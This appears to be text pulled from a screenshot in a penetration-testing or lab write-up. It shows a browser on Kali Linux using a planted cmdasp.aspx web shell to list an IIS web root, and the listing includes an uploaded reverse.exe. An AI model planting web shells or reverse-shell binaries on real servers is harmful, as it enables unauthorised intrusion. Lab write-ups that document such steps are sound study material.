 192.168.105.122/cmdasp.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
Volume in drive C has no label.
Volume Serial Number is 0A26-9DC1
Command: dir c:\inetpub\wwwroot\ excute
Directory of c:\inetpub\wwwroot
09/23/2025  06:21 AM    <DIR>          .
09/23/2025  06:21 AM    <DIR>          ..
11/03/2020  10:37 PM    <DIR>          aspnet_client
09/23/2025  06:13 AM             1,400 cmdasp.aspx
11/03/2020  10:35 PM               703 iisstart.htm
11/03/2020  10:35 PM            99,710 iisstart.png
11/04/2020  12:49 PM             1,241 index.aspx
09/23/2025  06:21 AM            73,802 reverse.exe
5 File(s)        176,856 bytes
3 Dir(s)  14,671,392,768 bytes free